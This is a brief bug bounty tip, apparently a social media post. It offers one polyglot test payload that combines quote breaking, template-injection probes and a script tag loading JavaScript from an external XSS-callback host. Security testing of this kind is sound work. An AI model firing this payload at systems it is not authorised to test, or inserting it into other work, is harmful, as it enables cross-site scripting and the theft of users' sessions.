 Bug Bounty Hunting Tips
Add many test cases to your testing payload to trigger multiple vulnz:
‘”()xx{9*9}xx${9*9}xx”>x<script src=https://something.xss.ht></script>
 